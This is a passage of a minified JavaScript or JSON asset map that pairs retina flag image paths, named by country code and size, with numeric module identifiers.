2@2x.png":259784,"./flags-2x/BMU_64x43@2x.png":250370,"./flags-2x/BMU_96x64@2x.png":307962,"./flags-2x/BOL_128x86@2x.png":534503,"./flags-2x/BOL_20x13@2x.png":915930,"./flags-2x/BOL_32x21@2x.png":711438,"./flags-2x/BOL_48x32@2x.png":153169,"./flags-2x/BOL_64x43@2x.png":669451,"./flags-2x/BOL_96x64@2x.png":547539,"./flags-2x/BRA_128x86@2x.png":355173,"./flags-2x/BRA_20x13@2x.png":122660,"./flags-2x/BRA_32x21@2x.png":208148,"./flags-2x/BRA_48x32@2x.png":56987,"./flags-2x/BRA_64x43@2x.png":822741,"./flags-2x/BRA_96x64@2x.png":723421,"./flags-2x/BRB_128x86@2x.png":65438,"./flags-2x/BRB_20x13@2x.png":588437,"./flags-2x/BRB_32x21@2x.png":756357,"./flags-2x/BRB_48x32@2x.png":580866,"./flags-2x/BRB_64x43@2x.png":210628,"./flags-2x/BRB_96x64@2x.png":307340,"./flags-2x/BRN_128x86@2x.png":581530,"./flags-2x/BRN_20x13@2x.png":421729,"./flags-2x/BRN_32x21@2x.png":697393,"./flags-2x/BRN_48x32@2x.png":581494,"./flags-2x/BRN_64x43@2x.png":637592,"./flags-2x/BRN_96x64@2x.png":331616,"./flags-2x/BTN_128x86@2x.png":889224,"./flags-2x/BTN_20x13@2x.png":842939,"./flags-2x/BTN_32x21@2x.png":272791,"./flags-2x/BTN_48x32@2x.png":236552,"./flags-2x/BTN_64x43@2x.png":939842,"./flags-2x/BTN_96x64@2x.png":999738,"./flags-2x/BVT_128x86@2x.png":879544,"./flags-2x/BVT_20x13@2x.png":538072,"./flags-2x/BVT_32x21@2x.png":215687,"./flags-2x/BVT_48x32@2x.png":52280,"./flags-2x/BVT_64x43@2x.png":238898,"./flags-2x/BVT_96x64@2x.png":154538,"./flags-2x/BWA_128x86@2x.png":467198,"./flags-2x/BWA_20x13@2x.png":262773,"./flags-2x/BWA_32x21@2x.png":35109,"./flags-2x/BWA_48x32@2x.png":484066,"./flags-2x/BWA_64x43@2x.png":887076,"./flags-2x/BWA_96x64@2x.png":895916,"./flags-2x/CAF_128x86@2x.png":118790,"./flags-2x/CAF_20x13@2x.png":709901,"./flags-2x/CAF_32x21@2x.png":151453,"./flags-2x/CAF_48x32@2x.png":885770,"./flags-2x/CAF_64x43@2x.png":659548,"./flags-2x/CAF_96x64@2x.png":317620,"./flags-2x/CAN_128x86@2x.png":866734,"./flags-2x/CAN_20x13@2x.png":622053,"./flags-2x/CAN_32x21@2x.png":767637,"./flags-2x/CAN_48x32@2x.png":507922,"./flags-2x/CAN_64x43@2x.png":40596,"./flags-2x/CAN_96x64@2x.png":915868,"./flags-2x/CCK_128x86@2x.png":754481,"./flags-2x/CCK_20x13@2x.png":199344,"./flags-2x/CCK_32x21@2x.png":416336,"./flags-2x/CCK_48x32@2x.png":48159,"./flags-2x/CCK_64x43@2x.png":416665,"./flags-2x/CCK_96x64@2x.png":58177,"./flags-2x/CHE_128x86@2x.png":207402,"./flags-2x/CHE_20x13@2x.png":956529,"./flags-2x/CHE_32x21@2x.png":90625,"./flags-2x/CHE_48x32@2x.png":644422,"./flags-2x/CHE_64x43@2x.png":778152,"./flags-2x/CHE_96x64@2x.png":207984,"./flags-2x/CHL_128x86@2x.png":941207,"./flags-2x/CHL_20x13@2x.png":2442,"./flags-2x/CHL_32x21@2x.png":74430,"./flags-2x/CHL_48x32@2x.png":335745,"./flags-2x/CHL_64x43@2x.png":888315,"./flags-2x/CHL_96x64@2x.png":344131,"./flags-2x/CHN_128x86@2x.png":650841,"./flags-2x/CHN_20x13@2x.png":123272,"./flags-2x/CHN_32x21@2x.png":376648,"./flags-2x/CHN_48x32@2x.png":216263,"./flags-2x/CHN_64x43@2x.png":281265,"./flags-2x/CHN_96x64@2x.png":342025,"./flags-2x/CIV_128x86@2x.png":629214,"./flags-2x/CIV_20x13@2x.png":866965,"./flags-2x/CIV_32x21@2x.png":963653,"./flags-2x/CIV_48x32@2x.png":822210,"./flags-2x/CIV_64x43@2x.png":650628,"./flags-2x/CIV_96x64@2x.png":559692,"./flags-2x/CMR_128x86@2x.png":215990,"./flags-2x/CMR_20x13@2x.png":207741,"./flags-2x/CMR_32x21@2x.png":951181,"./flags-2x/CMR_48x32@2x.png":314426,"./flags-2x/CMR_64x43@2x.png":484492,"./flags-2x/CMR_96x64@2x.png":574564,"./flags-2x/COD_128x86@2x.png":931314,"./flags-2x/COD_20x13@2x.png":704809,"./flags-2x/COD_32x21@2x.png":122329,"./flags-2x/COD_48x32@2x.png":421902,"./flags-2x/COD_64x43@2x.png":808672,"./flags-2x/COD_96x64@2x.png":334968,"./flags-2x/COG_128x86@2x.png":798041,"./flags-2x/COG_20x13@2x.png":848392,"./flags-2x/COG_32x21@2x.png":64200,"./flags-2x/COG_48x32@2x.png":797063,"./flags-2x/COG_64x43@2x.png":108145,"./flags-2x/COG_96x64@2x.png":155529,"./flags-2x/COK_128x86@2x.png":300941,"./flags-2x/COK_20x13@2x.png":26204,"./flags-2x/COK_32x21@2x.png":967916,"./flags-2x/COK_48x32@2x.png":937795,"./flags-2x/COK_64x43@2x.png":946605,"./flags-2x/COK_96x64@2x.png":580741,"./flags-2x/COL_128x86@2x.png":147434,"./flags-2x/COL_20x13@2x.png":977329,"./flags-2x/COL_32x21@2x.png":337281,"./flags-2x/COL_48x32@2x.png":179398,"./flags-2x/COL_64x43@2x.png":637480,"./flags-2x/COL_96x64@2x.png":522480,"./flags-2x/COM_128x86@2x.png":363343,"./flags-2x/COM_20x13@2x.png":776210,"./flags-2x/COM_32x21@2x.png":881894,"./flags-2x/COM_48x32@2x.png":901721,"./flags-2x/COM_64x43@2x.png":200739,"./flags-2x/COM_96x64@2x.png":251451,"./flags-2x/CPV_128x86@2x.png":573705,"./flags-2x/CPV_20x13@2x.png":143480,"./flags-2x/CPV_32x21@2x.png":756408,"./flags-2x/CPV_48x32@2x.png":718967,"./flags-2x/CPV_64x43@2x.png":372577,"./flags-2x/CPV_96x64@2x.png":133433,"./flags-2x/CRI_128x86@2x.png":742860,"./flags-2x/CRI_20x13@2x.png":372111,"./flags-2x/CRI_32x21@2x.png":406475,"./flags-2x/CRI_48x32@2x.png":844004,"./flags-2x/CRI_64x43@2x.png":267054,"./flags-2x/CRI_96x64@2x.png":774598,"./flags-2x/CUB_128x86@2x.png":70894,"./flags-2x/CUB_20x13@2x.png":102053,"./flags-2x/CUB_32x21@2x.png":247637,"./flags-2x/CUB_48x32@2x.png":987922,"./flags-2x/CUB_64x43@2x.png":520596,"./flags-2x/CUB_96x64@2x.png":395868,"./flags-2x/CUW_128x86@2x.png":309607,"./flags-2x/CUW_20x13@2x.png":324698,"./flags-2x/CUW_32x21@2x.png":387086,"./flags-2x/CUW_48x32@2x.png":409809,"./flags-2x/CUW_64x43@2x.png":667275,"./flags-2x/CUW_96x64@2x.png":991827,"./flags-2x/CXR_128x86@2x.png":782861,"./flags-2x/CXR_20x13@2x.png":311068,"./flags-2x/CXR_32x21@2x.png":769132,"./flags-2x/CXR_48x32@2x.png":739011,"./flags-2x/CXR_64x43@2x.png":231469,"./flags-2x/CXR_96x64@2x.png":865605,"./flags-2x/CYM_128x86@2x.png":81789,"./flags-2x/CYM_20x13@2x.png":655436,"./flags-2x/CYM_32x21@2x.png":155356,"./flags-2x/CYM_48x32@2x.png":49779,"./flags-2x/CYM_64x43@2x.png":180701,"./flags-2x/CYM_96x64@2x.png":939573,"./flags-2x/CYP_128x86@2x.png":787860,"./flags-2x/CYP_20x13@2x.png":528327,"./flags-2x/CYP_32x21@2x.png":835619,"./flags-2x/CYP_48x32@2x.png":296620,"./flags-2x/CYP_64x43@2x.png":415878,"./flags-2x/CYP_96x64@2x.png":337006,"./flags-2x/CZE_128x86@2x.png":378136,"./flags-2x/CZE_20x13@2x.png":552331,"./flags-2x/CZE_32x21@2x.png":72679,"./flags-2x/CZE_48x32@2x.png":415384,"./flags-2x/CZE_64x43@2x.png":983954,"./flags-2x/CZE_96x64@2x.png":701578,"./flags-2x/DEU_128x86@2x.png":919582,"./flags-2x/DEU_20x13@2x.png":712277,"./flags-2x/DEU_32x21@2x.png":808965,"./flags-2x/DEU_48x32@2x.png":151170,"./flags-2x/DEU_64x43@2x.png":495940,"./flags-2x/DEU_96x64@2x.png":888652,"./flags-2x/DJI_128x86@2x.png":801415,"./flags-2x/DJI_20x13@2x.png":41722,"./flags-2x/DJI_32x21@2x.png":906478,"./flags-2x/DJI_48x32@2x.png":373425,"./flags-2x/DJI_64x43@2x.png":61355,"./flags-2x/DJI_96x64@2x.png":838003,"./flags-2x/DMA_128x86@2x.png":123194,"./flags-2x/DMA_20x13@2x.png":158977,"./flags-2x/DMA_32x21@2x.png":914385,"./flags-2x/DMA_48x32@2x.png":236182,"./flags-2x/DMA_64x43@2x.png":596152,"./flags-2x/DMA_96x64@2x.png":925248,"./flags-2x/DNK_128x86@2x.png":896941,"./flags-2x/DNK_20x13@2x.png":645884,"./flags-2x/DNK_32x21@2x.png":458764,"./flags-2x/DNK_48x32@2x.png":707619,"./flags-2x/DNK_64x43@2x.png":377485,"./flags-2x/DNK_96x64@2x.png":658597,"./flags-2x/DOM_128x86@2x.png":874108,"./flags-2x/DOM_20x13@2x.png":569855,"./flags-2x/DOM_32x21@2x.png":313275,"./flags-2x/DOM_48x32@2x.png":295892,"./flags-2x/DOM_64x43@2x.png":561374,"./flags-2x/DOM_96x64@2x.png":850934,"./flags-2x/DZA_128x86@2x.png":503247,"./flags-2x/DZA_20x13@2x.png":533842,"./flags-2x/DZA_32x21@2x.png":902758,"./flags-2x/DZA_48x32@2x.png":995673,"./flags-2x/DZA_64x43@2x.png":506595,"./flags-2x/DZA_96x64@2x.png":559611,"./flags-2x/ECU_128x86@2x.png":898957,"./flags-2x/ECU_20x13@2x.png":356252,"./flags-2x/ECU_32x21@2x.png":297964,"./flags-2x/ECU_48x32@2x.png":267843,"./flags-2x/ECU_64x43@2x.png":276653,"./flags-2x/ECU_96x64@2x.png":910789,"./flags-2x/EGY_128x86@2x.png":472989,"./flags-2x/EGY_20x13@2x.png":330348,"./flags-2x/EGY_32x21@2x.png":790652,"./flags-2x/EGY_48x32@2x.png":229587,"./flags-2x/EGY_64x43@2x.png":944317,"./flags-2x/EGY_96x64@2x.png":619605,"./flags-2x/ERI_128x86@2x.png":546646,"./flags-2x/ERI_20x13@2x.png":94237,"./flags-2x/ERI_32x21@2x.png":82221,"./flags-2x/ERI_48x32@2x.png":893082,"./flags-2x/ERI_64x43@2x.png":529196,"./flags-2x/ERI_96x64@2x.png":583172,"./flags-2x/ESH_128x86@2x.png":2804,"./flags-2x/ESH_20x13@2x.png":359911,"./flags-2x/ESH_32x21@2x.png":49155,"./flags-2x/ESH_48x32@2x.png":738764,"./flags-2x/ESH_64x43@2x.png":853286,"./flags-2x/ESH_96x64@2x.png":7694,"./flags-2x/ESP_128x86@2x.png":260316,"./flags-2x/ESP_20x13@2x.png":938911,"./flags-2x/ESP_32x21@2x.png":894811,"./flags-2x/ESP_48x32@2x.png":941364,"./flags-2x/ESP_64x43@2x.png":60606,"./flags-2x/ESP_96x64@2x.png":715798,"./flags-2x/EST_128x86@2x.png":643192,"./flags-2x/EST_20x13@2x.png":593451,"./flags-2x/EST_32x21@2x.png":9799,"./flags-2x/EST_48x32@2x.png":846392,"./flags-2x/EST_64x43@2x.png":33010,"./flags-2x/EST_96x64@2x.png":948650,"./flags-2x/ETH_128x86@2x.png":742245,"./flags-2x/ETH_20x13@2x.png":958116,"./flags-2x/ETH_32x21@2x.png":143060,"./flags-2x/ETH_48x32@2x.png":872667,"./flags-2x/ETH_64x43@2x.png":545749,"./flags-2x/ETH_96x64@2x.png":110109,"./flags-2x/FIN_128x86@2x.png":24443,"./flags-2x/FIN_20x13@2x.png":643486,"./flags-2x/FIN_32x21@2x.png":695938,"./flags-2x/FIN_48x32@2x.png":82461,"./flags-2x/FIN_64x43@2x.png":463143,"./flags-2x/FIN_96x64@2x.png":238399,"./flags-2x/FJI_128x86@2x.png":770777,"./flags-2x/FJI_20x13@2x.png":80712,"./flags-2x/FJI_32x21@2x.png":812872,"./flags-2x/FJI_48x32@2x.png":29383,"./flags-2x/FJI_64x43@2x.png":340465,"./flags-2x/FJI_96x64@2x.png":387849,"./flags-2x/FLK_128x86@2x.png":600661,"./flags-2x/FLK_20x13@2x.png":253780,"./flags-2x/FLK_32x21@2x.png":17988,"./flags-2x/FLK_48x32@2x.png":433739,"./flags-2x/FLK_64x43@2x.png":859845,"./flags-2x/FLK_96x64@2x.png":689549,"./flags-2x/FRA_128x86@2x.png":304393,"./flags-2x/FRA_20x13@2x.png":783096,"./flags-2x/FRA_32x21@2x.png":879672,"./flags-2x/FRA_48x32@2x.png":358583,"./flags-2x/FRA_64x43@2x.png":12193,"./flags-2x/FRA_96x64@2x.png":773049,"./flags-2x/FRO_128x86@2x.png":434491,"./flags-2x/FRO_20x13@2x.png":802270,"./flags-2x/FRO_32x21@2x.png":371074,"./flags-2x/FRO_48x32@2x.png":241245,"./flags-2x/FRO_64x43@2x.png":621927,"./flags-2x/FRO_96x64@2x.png":397183,"./flags-2x/FSM_128x86@2x.png":954434,"./flags-2x/FSM_20x13@2x.png":360633,"./flags-2x/FSM_32x21@2x.png":698281,"./flags-2x/FSM_48x32@2x.png":931486,"./flags-2x/FSM_64x43@2x.png":33520,"./flags-2x/FSM_96x64@2x.png":399240,"./flags-2x/GAB_128x86@2x.png":745294,"./flags-2x/GAB_20x13@2x.png":605893,"./flags-2x/GAB_32x21@2x.png":577013,"./flags-2x/GAB_48x32@2x.png":835954,"./flags-2x/GAB_64x43@2x.png":774964,"./flags-2x/GAB_96x64@2x.png":492988,"./flags-2x/GBR_128x86@2x.png":274747,"./flags-2x/GBR_20x13@2x.png":132958,"./flags-2x/GBR_32x21@2x.png":185410,"./flags-2x/GBR_48x32@2x.png":571933,"./flags-2x/GBR_64x43@2x.png":436263,"./flags-2x/GBR_96x64@2x.png":727871,"./flags-2x/GEO_128x86@2x.png":656771,"./flags-2x/GEO_20x13@2x.png":360630,"./flags-2x/GEO_32x21@2x.png":409146,"./flags-2x/GEO_48x32@2x.png":872741,"./flags-2x/GEO_64x43@2x.png":426015,"./flags-2x/GEO_96x64@2x.png":133831,"./flags-2x/GGY_128x86@2x.png":409487,"./flags-2x/GGY_20x13@2x.png":712210,"./flags-2x/GGY_32x21@2x.png":81126,"./flags-2x/GGY_48x32@2x.png":174041,"./flags-2x/GGY_64x43@2x.png":684963,"./flags-2x/GGY_96x64@2x.png":737979,"./flags-2x/GHA_128x86@2x.png":246346,"./flags-2x/GHA_20x13@2x.png":19665,"./flags-2x/GHA_32x21@2x.png":351329,"./flags-2x/GHA_48x32@2x.png":735718,"./flags-2x/GHA_64x43@2x.png":405e3,"./flags-2x/GHA_96x64@2x.png":598224,"./flags-2x/GIB_128x86@2x.png":689302,"./flags-2x/GIB_20x13@2x.png":499357,"./flags-2x/GIB_32x21@2x.png":970989,"./flags-2x/GIB_48x32@2x.png":781850,"./flags-2x/GIB_64x43@2x.png":417964,"./flags-2x/GIB_96x64@2x.png":988292,"./flags-2x/GIN_128x86@2x.png":830402,"./flags-2x/GIN_20x13@2x.png":387129,"./flags-2x/GIN_32x21@2x.png":724777,"./flags-2x/GIN_48x32@2x.png":957982,"./flags-2x/GIN_64x43@2x.png":60016,"./flags-2x/GIN_96x64@2x.png":425736,"./flags-2x/GLP_128x86@2x.png":732075,"./flags-2x/GLP_20x13@2x.png":74062,"./flags-2x/GLP_32x21@2x.png":797234,"./flags-2x/GLP_48x32@2x.png":652621,"./flags-2x/GLP_64x43@2x.png":556695,"./flags-2x/GLP_96x64@2x.png":940015,"./flags-2x/GMB_128x86@2x.png":737538,"./flags-2x/GMB_20x13@2x.png":831673,"./flags-2x/GMB_32x21@2x.png":299817,"./flags-2x/GMB_48x32@2x.png":424222,"./flags-2x/GMB_64x43@2x.png":632752,"./flags-2x/GMB_96x64@2x.png":290184,"./flags-2x/GNB_128x86@2x.png":990879,"./flags-2x/GNB_20x13@2x.png":842146,"./flags-2x/GNB_32x21@2x.png":320374,"./flags-2x/GNB_48x32@2x.png":649065,"./flags-2x/GNB_64x43@2x.png":740979,"./flags-2x/GNB_96x64@2x.png":967371,"./flags-2x/GNQ_128x86@2x.png":73484,"./flags-2x/GNQ_20x13@2x.png":432143,"./flags-2x/GNQ_32x21@2x.png":982859,"./flags-2x/GNQ_48x32@2x.png":904036,"./flags-2x/GNQ_64x43@2x.png":843438,"./flags-2x/GNQ_96x64@2x.png":350982,"./flags-2x/GRC_128x86@2x.png":279254,"./flags-2x/GRC_20x13@2x.png":824221,"./flags-2x/GRC_32x21@2x.png":812205,"./flags-2x/GRC_48x32@2x.png":623066,"./flags-2x/GRC_64x43@2x.png":259180,"./flags-2x/GRC_96x64@2x.png":313156,"./flags-2x/GRD_128x86@2x.png":78433,"./flags-2x/GRD_20x13@2x.png":525408,"./flags-2x/GRD_32x21@2x.png":339520,"./flags-2x/GRD_48x32@2x.png":738063,"./flags-2x/GRD_64x43@2x.png":936201,"./flags-2x/GRD_96x64@2x.png":309169,"./flags-2x/GRL_128x86@2x.png":576745,"./flags-2x/GRL_20x13@2x.png":756568,"./flags-2x/GRL_32x21@2x.png":336088,"./flags-2x/GRL_48x32@2x.png":586455,"./flags-2x/GRL_64x43@2x.png":906817,"./flags-2x/GRL_96x64@2x.png":278297,"./flags-2x/GTM_128x86@2x.png":871898,"./flags-2x/GTM_20x13@2x.png":750689,"./flags-2x/GTM_32x21@2x.png":26353,"./flags-2x/GTM_48x32@2x.png":910454,"./flags-2x/GTM_64x43@2x.png":966552,"./flags-2x/GTM_96x64@2x.png":660576,"./flags-2x/GUF_128x86@2x.png":903974,"./flags-2x/GUF_20x13@2x.png":547245,"./flags-2x/GUF_32x21@2x.png":498813,"./flags-2x/GUF_48x32@2x.png":677866,"./flags-2x/GUF_64x43@2x.png":467004,"./flags-2x/GUF_96x64@2x.png":340244,"./flags-2x/GUM_128x86@2x.png":754389,"./flags-2x/GUM_20x13@2x.png":601492,"./flags-2x/GUM_32x21@2x.png":365700,"./flags-2x/GUM_48x32@2x.png":781451,"./flags-2x/GUM_64x43@2x.png":207557,"./flags-2x/GUM_96x64@2x.png":37261,"./flags-2x/GUY_128x86@2x.png":872137,"./flags-2x/GUY_20x13@2x.png":539832,"./flags-2x/GUY_32x21@2x.png":251768,"./flags-2x/GUY_48x32@2x.png":234551,"./flags-2x/GUY_64x43@2x.png":227489,"./flags-2x/GUY_96x64@2x.png":790822,"./flags-2x/HKG_128x86@2x.png":921026,"./flags-2x/HKG_20x13@2x.png":782393,"./flags-2x/HKG_32x21@2x.png":766889,"./flags-2x/HKG_48x32@2x.png":891294,"./flags-2x/HKG_64x43@2x.png":99824,"./flags-2x/HKG_96x64@2x.png":757256,"./flags-2x/HMD_128x86@2x.png":245071,"./flags-2x/HMD_20x13@2x.png":447122,"./flags-2x/HMD_32x21@2x.png":299686,"./flags-2x/HMD_48x32@2x.png":908953,"./flags-2x/HMD_64x43@2x.png":419875,"./flags-2x/HMD_96x64@2x.png":472891,"./flags-2x/HND_128x86@2x.png":666902,"./flags-2x/HND_20x13@2x.png":771293,"./flags-2x/HND_32x21@2x.png":242925,"./flags-2x/HND_48x32@2x.png":570138,"./flags-2x/HND_64x43@2x.png":206252,"./flags-2x/HND_96x64@2x.png":260228,"./flags-2x/HRV_128x86@2x.png":237612,"./flags-2x/HRV_20x13@2x.png":599151,"./flags-2x/HRV_32x21@2x.png":993771,"./flags-2x/HRV_48x32@2x.png":711492,"./flags-2x/HRV_64x43@2x.png":197070,"./flags-2x/HRV_96x64@2x.png":325350,"./flags-2x/HTI_128x86@2x.png":680233,"./flags-2x/HTI_20x13@2x.png":578072,"./flags-2x/HTI_32x21@2x.png":160600,"./flags-2x/HTI_48x32@2x.png":246487,"./flags-2x/HTI_64x43@2x.png":440001,"./flags-2x/HTI_96x64@2x.png":763481,"./flags-2x/HUN_128x86@2x.png":616561,"./flags-2x/HUN_20x13@2x.png":593648,"./flags-2x/HUN_32x21@2x.png":220496,"./flags-2x/HUN_48x32@2x.png":348447,"./flags-2x/HUN_64x43@2x.png":355801,"./flags-2x/HUN_96x64@2x.png":900993,"./flags-2x/IDN_128x86@2x.png":102827,"./flags-2x/IDN_20x13@2x.png":788302,"./flags-2x/IDN_32x21@2x.png":511474,"./flags-2x/IDN_48x32@2x.png":366861,"./flags-2x/IDN_64x43@2x.png":787287,"./flags-2x/IDN_96x64@2x.png":170607,"./flags-2x/IMN_128x86@2x.png":155920,"./flags-2x/IMN_20x13@2x.png":246131,"./flags-2x/IMN_32x21@2x.png":773743,"./flags-2x/IMN_48x32@2x.png":173264,"./flags-2x/IMN_64x43@2x.png":745114,"./flags-2x/IMN_96x64@2x.png":697250,"./flags-2x/IND_128x86@2x.png":933119,"./flags-2x/IND_20x13@2x.png":240386,"./flags-2x/IND_32x21@2x.png":438038,"./flags-2x/IND_48x32@2x.png":234953,"./flags-2x/IND_64x43@2x.png":167187,"./flags-2x/IND_96x64@2x.png":593899,"./flags-2x/IOT_128x86@2x.png":584592,"./flags-2x/IOT_20x13@2x.png":868851,"./flags-2x/IOT_32x21@2x.png":853935,"./flags-2x/IOT_48x32@2x.png":982288,"./flags-2x/IOT_64x43@2x.png":698458,"./flags-2x/IOT_96x64@2x.png":58146,"./flags-2x/IRL_128x86@2x.png":537835,"./flags-2x/IRL_20x13@2x.png":375694,"./flags-2x/IRL_32x21@2x.png":180658,"./flags-2x/IRL_48x32@2x.png":297869,"./flags-2x/IRL_64x43@2x.png":294999,"./flags-2x/IRL_96x64@2x.png":580975,"./flags-2x/IRN_128x86@2x.png":714477,"./flags-2x/IRN_20x13@2x.png":760380,"./flags-2x/IRN_32x21@2x.png":550092,"./flags-2x/IRN_48x32@2x.png":306595,"./flags-2x/IRN_64x43@2x.png":410189,"./flags-2x/IRN_96x64@2x.png":623077,"./flags-2x/IRQ_128x86@2x.png":824610,"./flags-2x/IRQ_20x13@2x.png":628889,"./flags-2x/IRQ_32x21@2x.png":287689,"./flags-2x/IRQ_48x32@2x.png":759614,"./flags-2x/IRQ_64x43@2x.png":315472,"./flags-2x/IRQ_96x64@2x.png":346088,"./flags-2x/ISL_128x86@2x.png":915740,"./flags-2x/ISL_20x13@2x.png":595295,"./flags-2x/ISL_32x21@2x.png":551195,"./flags-2x/ISL_48x32@2x.png":597748,"./flags-2x/ISL_64x43@2x.png":716990,"./flags-2x/ISL_96x64@2x.png":888534,"./flags-2x/ISR_128x86@2x.png":360494,"./flags-2x/ISR_20x13@2x.png":2405,"./flags-2x/ISR_32x21@2x.png":147989,"./flags-2x/ISR_48x32@2x.png":888274,"./flags-2x/ISR_64x43@2x.png":937300,"./flags-2x/ISR_96x64@2x.png":296220,"./flags-2x/ITA_128x86@2x.png":662660,"./flags-2x/ITA_20x13@2x.png":473783,"./flags-2x/ITA_32x21@2x.png":528403,"./flags-2x/ITA_48x32@2x.png":904028,"./flags-2x/ITA_64x43@2x.png":249590,"./flags-2x/ITA_96x64@2x.png":62366,"./flags-2x/JAM_128x86@2x.png":830460,"./flags-2x/JAM_20x13@2x.png":497983,"./flags-2x/JAM_32x21@2x.png":725051,"./flags-2x/JAM_48x32@2x.png":224020,"./flags-2x/JAM_64x43@2x.png":489502,"./flags-2x/JAM_96x64@2x.png":262710,"./flags-2x/JEY_128x86@2x.png":87428,"./flags-2x/JEY_20x13@2x.png":974967,"./flags-2x/JEY_32x21@2x.png":840211,"./flags-2x/JEY_48x32@2x.png":189660,"./flags-2x/JEY_64x43@2x.png":631542,"./flags-2x/JEY_96x64@2x.png":627294,"./flags-2x/JOR_128x86@2x.png":738901,"./flags-2x/JOR_20x13@2x.png":10708,"./flags-2x/JOR_32x21@2x.png":774916,"./flags-2x/JOR_48x32@2x.png":674315,"./flags-2x/JOR_64x43@2x.png":100421,"./flags-2x/JOR_96x64@2x.png":446477,"./flags-2x/JPN_128x86@2x.png":223740,"./flags-2x/JPN_20x13@2x.png":820479,"./flags-2x/JPN_32x21@2x.png":374523,"./flags-2x/JPN_48x32@2x.png":875796,"./flags-2x/JPN_64x43@2x.png":452446,"./flags-2x/JPN_96x64@2x.png":559030,"./flags-2x/KAZ_128x86@2x.png":540234,"./flags-2x/KAZ_20x13@2x.png":628753,"./flags-2x/KAZ_32x21@2x.png":960417,"./flags-2x/KAZ_48x32@2x.png":344806,"./flags-2x/KAZ_64x43@2x.png":530440,"./flags-2x/KAZ_96x64@2x.png":723664,"./flags-2x/KEN_128x86@2x.png":729762,"./flags-2x/KEN_20x13@2x.png":783065,"./flags-2x/KEN_32x21@2x.png":86985,"./flags-2x/KEN_48x32@2x.png":278590,"./flags-2x/KEN_64x43@2x.png":424592,"./flags-2x/KEN_96x64@2x.png":175912,"./flags-2x/KGZ_128x86@2x.png":113640,"./flags-2x/KGZ_20x13@2x.png":874395,"./flags-2x/KGZ_32x21@2x.png":405559,"./flags-2x/KGZ_48x32@2x.png":233064,"./flags-2x/KGZ_64x43@2x.png":535842,"./flags-2x/KGZ_96x64@2x.png":287770,"./flags-2x/KHM_128x86@2x.png":973898,"./flags-2x/KHM_20x13@2x.png":243473,"./flags-2x/KHM_32x21@2x.png":329057,"./flags-2x/KHM_48x32@2x.png":336550,"./flags-2x/KHM_64x43@2x.png":861512,"./flags-2x/KHM_96x64@2x.png":779152,"./flags-2x/KIR_128x86@2x.png":701802,"./flags-2x/KIR_20x13@2x.png":235505,"./flags-2x/KIR_32x21@2x.png":595457,"./flags-2x/KIR_48x32@2x.png":437574,"./flags-2x/KIR_64x43@2x.png":895656,"./flags-2x/KIR_96x64@2x.png":780656,"./flags-2x/KNA_128x86@2x.png":888808,"./flags-2x/KNA_20x13@2x.png":887579,"./flags-2x/KNA_32x21@2x.png":774199,"./flags-2x/KNA_48x32@2x.png":672936,"./flags-2x/KNA_64x43@2x.png":577506,"./flags-2x/KNA_96x64@2x.png":76314,"./flags-2x/KOR_128x86@2x.png":813384,"./flags-2x/KOR_20x13@2x.png":528827,"./flags-2x/KOR_32x21@2x.png":958679,"./flags-2x/KOR_48x32@2x.png":922440,"./flags-2x/KOR_64x43@2x.png":625730,"./flags-2x/KOR_96x64@2x.png":685626,"./flags-2x/KWT_128x86@2x.png":925570,"./flags-2x/KWT_20x13@2x.png":301305,"./flags-2x/KWT_32x21@2x.png":285801,"./flags-2x/KWT_48x32@2x.png":410206,"./flags-2x/KWT_64x43@2x.png":618736,"./flags-2x/KWT_96x64@2x.png":276168,"./flags-2x/LAO_128x86@2x.png":152164,"./flags-2x/LAO_20x13@2x.png":967063,"./flags-2x/LAO_32x21@2x.png":611187,"./flags-2x/LAO_48x32@2x.png":264700,"./flags-2x/LAO_64x43@2x.png":303382,"./flags-2x/LAO_96x64@2x.png":689342,"./flags-2x/LBN_128x86@2x.png":898128,"./flags-2x/LBN_20x13@2x.png":148339,"./flags-2x/LBN_32x21@2x.png":133423,"./flags-2x/LBN_48x32@2x.png":261776,"./flags-2x/LBN_64x43@2x.png":977946,"./flags-2x/LBN_96x64@2x.png":337634,"./flags-2x/LBR_128x86@2x.png":433436,"./flags-2x/LBR_20x13@2x.png":354783,"./flags-2x/LBR_32x21@2x.png":310683,"./flags-2x/LBR_48x32@2x.png":357236,"./flags-2x/LBR_64x43@2x.png":476478,"./flags-2x/LBR_96x64@2x.png":648022,"./flags-2x/LBY_128x86@2x.png":600551,"./flags-2x/LBY_20x13@2x.png":984538,"./flags-2x/LBY_32x21@2x.png":563278,"./flags-2x/LBY_48x32@2x.png":69649,"./flags-2x/LBY_64x43@2x.png":843467,"./flags-2x/LBY_96x64@2x.png":168019,"./flags-2x/LCA_128x86@2x.png":987228,"./flags-2x/LCA_20x13@2x.png":765727,"./flags-2x/LCA_32x21@2x.png":237979,"./flags-2x/LCA_48x32@2x.png":768180,"./flags-2x/LCA_64x43@2x.png":887422,"./flags-2x/LCA_96x64@2x.png":58966,"./flags-2x/LIE_128x86@2x.png":445810,"./flags-2x/LIE_20x13@2x.png":893225,"./flags-2x/LIE_32x21@2x.png":708953,"./flags-2x/LIE_48x32@2x.png":746702,"./flags-2x/LIE_64x43@2x.png":993440,"./flags-2x/LIE_96x64@2x.png":354232,"./flags-2x/LKA_128x86@2x.png":596884,"./flags-2x/LKA_20x13@2x.png":903303,"./flags-2x/LKA_32x21@2x.png":210595,"./flags-2x/LKA_48x32@2x.png":671596,"./flags-2x/LKA_64x43@2x.png":790854,"./flags-2x/LKA_96x64@2x.png":711982,"./flags-2x/LSO_128x86@2x.png":273006,"./flags-2x/LSO_20x13@2x.png":925221,"./flags-2x/LSO_32x21@2x.png":223829,"./flags-2x/LSO_48x32@2x.png":156114,"./flags-2x/LSO_64x43@2x.png":900692,"./flags-2x/LSO_96x64@2x.png":227740,"./flags-2x/LTU_128x86@2x.png":803809,"./flags-2x/LTU_20x13@2x.png":312288,"./flags-2x/LTU_32x21@2x.png":220800,"./flags-2x/LTU_48x32@2x.png":105295,"./flags-2x/LTU_64x43@2x.png":286409,"./flags-2x/LTU_96x64@2x.png":817073,"./flags-2x/LUX_128x86@2x.png":613975,"./flags-2x/LUX_20x13@2x.png":886730,"./flags-2x/LUX_32x21@2x.png":768766,"./flags-2x/LUX_48x32@2x.png":7553,"./flags-2x/LUX_64x43@2x.png":161659,"./flags-2x/LUX_96x64@2x.png":787971,"./flags-2x/LVA_128x86@2x.png":858547,"./flags-2x/LVA_20x13@2x.png":73126,"./flags-2x/LVA_32x21@2x.png":36138,"./flags-2x/LVA_48x32@2x.png":567061,"./flags-2x/LVA_64x43@2x.png":557199,"./flags-2x/LVA_96